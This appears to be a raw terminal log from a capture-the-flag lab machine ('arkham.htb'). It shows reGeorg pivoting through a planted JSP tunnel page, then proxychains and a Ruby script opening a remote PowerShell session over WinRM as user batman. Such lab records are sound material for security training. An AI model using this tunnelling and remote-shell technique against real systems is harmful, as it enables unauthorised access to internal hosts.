 ... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:10000], tunnel at [http://arkham.htb:8080/tunnel2.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  XCT?!
[INFO   ]  [127.0.0.1:5985] <<<< [1236]
[INFO   ]  [127.0.0.1:5985] Connection Terminated
[INFO   ]  [127.0.0.1:5985] >>>> [1024]
[ERROR  ]  [127.0.0.1:5985] HTTP [200]: Status: [FAIL]: Message [None] Shutting down
[INFO   ]  [127.0.0.1:5985] >>>> [1024]
[INFO   ]  [127.0.0.1:5985] >>>> [584]
[INFO   ]  [127.0.0.1:5985] <<<< [104]
[INFO   ]  [127.0.0.1:5985] >>>> [1024]
[INFO   ]  [127.0.0.1:5985] <<<< [1236]
[sudo] password for xct:
➜  www proxychains ruby shell.rb
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Shell
|S-chain|-<>-127.0.0.1:10000-<><>-127.0.0.1:5985-<><>-OK
PS arkham\batman@ARKHAMDocuments> dir
|S-chain|-<>-127.0.0.1:10000-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:10000-<><>-127.0.0.1:5985-<><>-OK
    Directory: C:\Users\Batman\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/2/2019  10:23 AM             58 tomcat.bat
PS arkham\batman@ARKHAMDocuments> cd ..
PS arkham\batman@ARKHAMBatman> whoami
arkham\batman
PS arkham\batman@ARKHAMBatman>